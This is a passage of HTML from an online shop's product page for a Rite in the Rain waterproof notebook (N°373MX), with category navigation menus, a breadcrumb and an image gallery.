                                        <a href="https://www.lecomptoiramericain.com/en/339-vintage-wooden-painted-signs" title="Vintage wooden painted signs" class="img">
                                            Vintage wooden painted signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/340-metal-signs" title="Metal signs" class="img">
                                            Metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/341-giclee-art-prints" title="Giclée Art prints" class="img">
                                            Giclée Art prints 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/346-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                Cardboard Model kit 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/347-water-tank" title="Water Tank" class="img">
                                            Water Tank 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/349-billboard-model-kit" title="Billboard Model Kit" class="img">
                                            Billboard Model Kit 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/373-hardware-tools" title="Hardware &amp; Tools" class="img">
                                Hardware &amp; Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/374-dust-pan" title="Dust pan" class="img">
                                            Dust pan 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/401-scissors" title="Scissors" class="img">
                                            Scissors 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/12-office" target="_self">

                    
                    <span class="menu-title">Stationery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598522">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/12-office" title="Stationery" class="img">
                            Stationery 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/279-notebook" title="Notebook" class="img">
                                Notebook 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/164-field-notes-notebook" title="FIELD NOTES™ Notebooks " class="img">
                                            FIELD NOTES™ Notebooks  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook" title="Rite in the Rain™ Waterproof  notebook" class="img">
                                            Rite in the Rain™ Waterproof  notebook 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/168-word" title="WORD™" class="img">
                                            WORD™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/464-hester-cook" title="HESTER &amp; COOK™" class="img">
                                            HESTER &amp; COOK™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/471-write-notepads-co" title="WRITE NOTEPADS &amp; CO™" class="img">
                                            WRITE NOTEPADS &amp; CO™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/485-hellcats" title="HELLCATS™" class="img">
                                            HELLCATS™ 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/507-pad" title="Pad" class="img">
                                Pad 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/508-legal-pad" title="Legal Pad" class="img">
                                            Legal Pad 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/509-note-pad" title="Note pad" class="img">
                                            Note pad 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil" title="Pen &amp; Pencil" class="img">
                                Pen &amp; Pencil 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                                            Pen 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                                            Pencil  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                                            Mecanical pencil 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/281-desk-accessories" title="Desk accessories" class="img">
                                Desk accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/305-pen-pencil-organiser" title="Pen &amp; pencil organiser" class="img">
                                            Pen &amp; pencil organiser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/308-embossed-vintage-metal-signs" title="Embossed vintage metal signs" class="img">
                                            Embossed vintage metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/309-desk-accessories" title="Desk accessories" class="img">
                                            Desk accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/33-greeting-cards" title="Greeting cards " class="img">
                                Greeting cards  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/484-stickers" title="Stickers" class="img">
                                            Stickers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/496-magnets" title="Magnets" class="img">
                                            Magnets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/270-greeting-cards" title="Greeting cards" class="img">
                                            Greeting cards 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/271-birthday" title="Birthday" class="img">
                                            Birthday 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/272-birth" title="Birth" class="img">
                                            Birth 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/273-celebrations" title="Celebrations" class="img">
                                            Celebrations 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/274-love" title="Love" class="img">
                                            Love 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/483-correspondance" title="Correspondance" class="img">
                                            Correspondance 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/9-bags" target="_self">

                    
                    <span class="menu-title">Bags</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598542">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/9-bags" title="BAGS" class="img">
                            BAGS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/91-canvas-printed-bag" title="Flour Sack" class="img">
                                Flour Sack 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/66-bags-made-in-usa" title="Tote bag" class="img">
                                            Tote bag 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/417-tote-bag-by-will-leather-goods" title="Tote bag by WILL LEATHER GOODS" class="img">
                                            Tote bag by WILL LEATHER GOODS 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/418-tote-bag-by-mn-davis-son" title="Tote bag by MN DAVIS &amp; SON" class="img">
                                            Tote bag by MN DAVIS &amp; SON 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/419-tote-bag-by-layerxlayer" title="Tote bag by LAYERxLAYER" class="img">
                                            Tote bag by LAYERxLAYER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/420-tote-bag-by-steele-canvas" title="Tote bag by STEELE CANVAS" class="img">
                                            Tote bag by STEELE CANVAS 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/52-leather-accessories" title=" Leather accessories" class="img">
                                 Leather accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/412-portes-cartes" title="Portes cartes" class="img">
                                            Portes cartes 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/414-couverture-de-carnet" title="Couverture de carnet" class="img">
                                            Couverture de carnet 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/521-passport-vinyl-cover" title="Passport vinyl cover" class="img">
                                            Passport vinyl cover 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/172-bags" title="Bags" class="img">
                                Bags 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/149-passport-holder" title="&quot;must have&quot; for a trip" class="img">
                                            &quot;must have&quot; for a trip 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/191-photo-computer-bag" title="Photo &amp; Computer bag" class="img">
                                            Photo &amp; Computer bag 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/311-pouches" title="Pouches" class="img">
                                Pouches 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/313-pen-pencil-pouches" title="Pen &amp; Pencil pouches" class="img">
                                            Pen &amp; Pencil pouches 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/314-grandes-trousses" title="Grandes Trousses" class="img">
                                            Grandes Trousses 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/315-tool-bags" title="Tool bags" class="img">
                                            Tool bags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/481-etui-a-lunettes" title="Etui à lunettes" class="img">
                                            Etui à lunettes 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" target="_self">

                    
                    <span class="menu-title">Clothing &amp; Accessories</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598559">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" title="CLOTHING &amp; ACCESSORIES" class="img">
                            CLOTHING &amp; ACCESSORIES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/387-accessories" title="Accessories" class="img">
                                Accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/212-gloves" title="Gloves" class="img">
                                            Gloves 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/48-square-ties-made-in-usa" title="Square &amp; Tie" class="img">
                                            Square &amp; Tie 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/388-organic-cotton-socks" title="Organic cotton socks" class="img">
                                            Organic cotton socks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/515-cap" title="Cap" class="img">
                                            Cap 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/78-organic-tees-sweats-from-texas" title="T-Shirt &amp; sweatshirt" class="img">
                                T-Shirt &amp; sweatshirt 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/389-cotton-t-shirts" title="Cotton T shirts" class="img">
                                            Cotton T shirts 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/129-bracelet-necklace-made-in-usa" title="Bracelet &amp; Necklace" class="img">
                                Bracelet &amp; Necklace 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/409-bracelets" title="Bracelets" class="img">
                                            Bracelets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/410-colliers" title="Colliers" class="img">
                                            Colliers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/416-boites-a-pilules" title="Boites à pilules" class="img">
                                            Boites à pilules 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/482-pins" title="Pins" class="img">
                                            Pins 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/51-bandanas" title="Bandanas" class="img">
                                Bandanas 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/511-classic-bandanas" title="Classic Bandanas" class="img">
                                            Classic Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/523-national-parks-bandanas" title="National Parks Bandanas" class="img">
                                            National Parks Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/542-designer-bandanas" title="Designer bandanas" class="img">
                                            Designer bandanas 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/544-exclusive" target="_self">
                            
                            <span class="menu-title">EXCLUSIF</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3716600115';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            
<nav data-depth="5" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/12-office"><span>Stationery</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/279-notebook"><span>Notebook</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook"><span>Rite in the Rain™ Waterproof  notebook</span></a>
                      </li>
        
              
          <li>
                          <span>Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-2866432620 product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX " title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX " itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" data-zoom-image="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.lecomptoiramericain.com/2967-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        src="https://www.lecomptoiramericain.com/2967-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/2966-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" data-zoom-image="https://www.lecomptoiramericain.com/2966-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.lecomptoiramericain.com/2966-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/2966-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        src="https://www.lecomptoiramericain.com/2966-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/2968-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" data-zoom-image="https://www.lecomptoiramericain.com/2968-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.lecomptoiramericain.com/2968-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/2968-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        src="https://www.lecomptoiramericain.com/2968-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/838-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" data-zoom-image="https://www.lecomptoiramericain.com/838-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.lecomptoiramericain.com/838-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/838-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        src="https://www.lecomptoiramericain.com/838-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/840-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg" data-zoom-image="https://www.lecomptoiramericain.com/840-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.lecomptoiramericain.com/840-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/840-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        src="https://www.lecomptoiramericain.com/840-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                        alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-35">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Tacoma, Washington, USA</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-35">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/2967-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                                            width="250"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/2966-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/2966-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                                            width="250"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/2968-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/2968-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                                            width="250"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/838-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/838-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                                            width="250"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/840-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/840-medium_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"
                                              alt="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                        title="Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX "
                                            width="250"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX</h1>
	


	<div class="product-additional-info js-product-additional-info">
  <!--
* 2012-2018 NetReviews
*
